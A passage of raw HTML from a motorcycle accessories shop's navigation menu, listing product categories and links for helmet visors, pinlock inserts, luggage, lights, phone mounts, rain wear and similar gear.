mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34212' id='mega-menu-item-34212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-hydration-backpack/">Solace Hydration Backpack</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34548' id='mega-menu-item-34548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/">Solace RAINPRO PANT V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34549' id='mega-menu-item-34549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/">Solace RAINPRO JACKET V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36251' id='mega-menu-item-36251'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/">▸BISON AQUASHIELD RAIN HOODIE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
